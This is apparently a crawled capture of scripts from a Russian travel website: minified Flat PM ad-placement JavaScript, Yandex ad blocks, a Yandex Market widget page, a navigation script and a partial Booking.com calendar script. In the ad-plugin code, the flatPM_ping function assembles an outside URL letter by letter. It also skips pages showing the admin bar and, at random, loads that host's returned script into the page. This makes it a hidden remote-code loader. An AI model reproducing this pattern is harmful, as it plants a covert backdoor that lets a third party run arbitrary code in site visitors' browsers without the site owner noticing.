flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1170","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-1 -->\n<div id=\"yandex_rtb_R-A-2162824-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-1',\n    blockId: 'R-A-2162824-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1171","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-2 -->\n<div id=\"yandex_rtb_R-A-2162824-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-2',\n    blockId: 'R-A-2162824-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1172","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-3 -->\n<div id=\"yandex_rtb_R-A-2162824-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-3',\n    blockId: 'R-A-2162824-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1174","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-4 -->\n<div id=\"yandex_rtb_R-A-2162824-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-4',\n    blockId: 'R-A-2162824-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.RTB R-A-2162824-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-18",
		"type": "floorAd"
	})
})
</script>

<!-- Yandex.RTB R-A-2162824-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-17",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
</body>
</html>
<!--
Hyper cache file: 6506dd59a0950319344388546bea76d0
Cache created: 15-11-2025 19:50:37
HCE Version: 1.6.3
Load AVG: 0(5)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=51c8737d920d3e36153df076651b7b15143edf94
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="DoeGW8KAb/rI+LWYut8x8Q=="></script>

                <script type="text/javascript" nonce="DoeGW8KAb/rI+LWYut8x8Q==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1763255181753\u002Fdfb09e86592b326c6abec1d6ab430600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: application/javascript
request_url: https://aviabag.info/wp-content/themes/aviabag-theme/js/navigation.min.js
body_size: 416
content:
!function($){$(document).ready(function($){function initMainNavigation(container){container.find(".menu-item-has-children > a").after('<button class="dropdown-toggle" aria-expanded="false">'+EducationHubScreenReaderText.expand+"</button>"),container.find(".current-menu-ancestor > button").addClass("toggle-on"),container.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),container.find(".dropdown-toggle").click(function(e){var _this=$(this);e.preventDefault(),_this.toggleClass("toggle-on"),_this.next(".children, .sub-menu").toggleClass("toggled-on"),_this.attr("aria-expanded","false"===_this.attr("aria-expanded")?"true":"false"),_this.html(_this.html()===EducationHubScreenReaderText.expand?EducationHubScreenReaderText.collapse:EducationHubScreenReaderText.expand)})}$(".menu-toggle").click(function(){$(".wrap-menu-content").toggle("slow")}),initMainNavigation($(".main-navigation"))})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js
body_size: 4504
content:
/*
This contains all the vars for the namespace */
/* Get current date*/
var my_date = new Date();
var b_gg_today = my_date.getDate();
var b_mm_today = my_date.getMonth() + 1;
var b_yy_today = my_date.getFullYear();
var sp = sp || {};
sp.vars = {};
sp.vars.errors = {
    destinationErrorMsg: objectL10n.destinationErrorMsg,
    tooManyDays: objectL10n.tooManyDays,
    dateInThePast: objectL10n.dateInThePast,
    cObeforeCI: objectL10n.cObeforeCI
};
sp.vars.gen = {
    b_todays_date: b_yy_today + '-' + b_mm_today + '-' + b_gg_today
};
booking = {};
booking.env = {};
sp.variables = {
    calendar_nextMonth: objectL10n.nextMonth,
    calendar_prevMonth: objectL10n.calendar_prevMonth,
    calendar_closeCalendar: objectL10n.calendar_closeCalendar,
    calendar_url: '',
    months: [objectL10n.january, objectL10n.february, objectL10n.march,
        objectL10n.april, objectL10n.may, objectL10n.june, objectL10n.july,
        objectL10n.august, objectL10n.september, objectL10n.october, objectL10n.november,
        objectL10n.december
    ],
    days: [objectL10n.mo, objectL10n.tu, objectL10n.we, objectL10n.th, objectL10n
        .fr, objectL10n.sa, objectL10n.su
    ],
    b_is_searchbox: true
};
// TODO: Sort all of the naming out. Once all of the products have been consolidated the name space needs cleaning up to stay consistent.
sp.gen = {
    difference: function(a, b) {
        return Math.abs(a - b);
    },
    id: function(elm) {
        return (elm) ? document.getElementById(elm) : false;
    }
};
// Calender
calendar = new Object();
tr = new Object();
var filaMonth;

function showCalendar(img, cal, dt, frm, m, y, d) {
    var d = document;
    if (d.getElementById) {
        var c = d.getElementById(cal),
            i = d.getElementById(img),
            f = d.getElementById(frm);
        calendar.calfrm = frm;
        calendar.cal = c;
        calendar.caldt = dt;
        calendar.calf = f;
        var my = f[dt + '_month'].value.split("-");
        y = my[0];
        m = my[1];
        d = f[dt + '_day'].value;
        buildCal(y, m, d);
        var l = 0;
        var t = 0;
        aTag = i;
        do {
            aTag = aTag.offsetParent;
            l += aTag.offsetLeft;
            t += aTag.offsetTop;
        } while (aTag.offsetParent && aTag.tagName != 'body');
        var left = i.offsetLeft + l;
        var top = i.offsetTop + t + i.offsetHeight + 2;
        // Adding a class for the check in and check out. 
        jQuery(c).attr('class', "b_popup " + dt);
        if (sp.variables.b_is_ie6) {
            if (sp.variables.b_action === "index") {
                left = i.offsetLeft + 140;
                top = i.offsetTop + 290;
            }
            if (sp.variables.b_action === "hotel") {
                left = i.offsetLeft + 160;
                top = i.offsetTop + 150;
            }
            if (sp.variables.b_action.match(/city|region|landmark|country|place/g)) {
                left = i.offsetLeft + 160;
                top = i.offsetTop + 150;
            }
        }
        if (sp.variables.b_is_searchbox) {
            var bWidth = jQuery("#b_searchboxInc").width(),
                cWidth = jQuery(c).innerWidth(),
                bHeight = jQuery("#b_searchboxInc").height(),
                cHeight = jQuery(c).innerHeight();
            if ((cWidth + left) >= bWidth) {
                left = left - sp.gen.difference((cWidth + left), bWidth);
            }
            var container;
            if (container = document.getElementById('container')) {
                if (container.offsetHeight <= 180) {
                    top = "-35";
                } else {
                    if ((cHeight + top) >= bHeight) {
                        top = top - sp.gen.difference((cHeight + top), bHeight);
                        if ((cWidth + (left + 10)) < bWidth) {
                            left = left + 10;
                        }
                    }
                }
            } else {
                if ((cHeight + top) >= bHeight) {
                    top = top - sp.gen.difference((cHeight + top), bHeight);
                    if ((cWidth + (left + 10)) < bWidth) {
                        left = left + 10;
                    }
                }
            }
        }
        c.style.position = "absolute";
        c.style.left = left + 'px';
        c.style.top = top + 'px';
        c.style.display = "block";
    }
}

function closeCal() {
    calendar.cal.style.display = 'none';
}

function buildCal(y, m, d) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    td = new Date();
    if (!y) {
        y = td.getFullYear();
    }
    if (!m) {
        m = td.getMonth() + 1;
    }
    if (!d) {
        d = td.getDate;
    }
    var frm = calendar.calfrm;
    var dt = calendar.caldt;
    var mDate = new Date(y, m - 1, 1);
    var firstMonthDay = mDate.getDay();
    daysInMonth[1] = (((mDate.getFullYear() % 100 != 0) && (mDate.getFullYear() %
        4 == 0)) || (mDate.getFullYear() % 400 == 0)) ? 29 : 28;
    var today = (y == td.getFullYear() && m == td.getMonth() + 1) ? td.getDate() :
        0;
    var t = '<table class="b_caltable" cellspacing="0"><tr class="b_calHeader">';
    var flm = td.getMonth() + 1;
    var flyr = td.getFullYear();
    for (p = 0; p <= 11; p++) {
        if (flm == m) {
            filaMonth = p;
        }
        flm++;
        if (flm > 12) {
            flm = 1;
            flyr++;
        }
    }
    t += '<td colspan="7">';
    if (filaMonth == 0) {
        t += '<span class="prevMonthDisabled">&nbsp;&lt;&nbsp;</span>';
    } else {
        t += '<a class="changeMonth" href="javascript:prevMonth(' + y + ',' + m +
            ');" title="' + sp.variables.calendar_Month + '">&nbsp;&lt;&nbsp;</a>';
    }
    if (!sp.variables.b_hide_month_dd) {
        t +=
            '&nbsp;<select name="ym" class="selectMonth" onchange="goMonth(this.options[this.selectedIndex].value)">';
        var mn = td.getMonth() + 1;
        var yr = td.getFullYear();
        for (n = 0; n <= 11; n++) {
            t += '<option value="' + mn + '"';
            if (mn == m) {
                t += ' selected="selected"';
            }
            t += '>' + sp.variables.months[mn - 1] + ' ' + yr + '</option>';
            mn++;
            if (mn > 12) {
                mn = 1;
                yr++;
            }
        }
        t += '</select>&nbsp;';
    }
    if (filaMonth == 11) {
        t += '&nbsp;&gt;&nbsp;';
    } else {
        t += '<a class="changeMonth" href="javascript:nextMonth(' + y + ',' + m +
            ');" title="' + sp.variables.calendar_nextMonth + '">&nbsp;&gt;&nbsp;</a>';
    }
    t += '</td></tr>';
    t += '<tr class="b_calDayNames">';
    for (dn = 0; dn < 7; dn++) {
        var cl = '';
        if ((dn % 7 == 5) || (dn % 7 == 6)) {
            cl += ' b_calWeekend';
        }
        t += '<th class="' + cl + '">' + sp.variables.days[dn] + '</th>';
    }
    t += '</tr><tr class="b_calDays">';
    // Make the previous and next months dates appear. 
    if (sp.variables.full_dates) {
        var getPrevMonth = (m - 1) - 1,
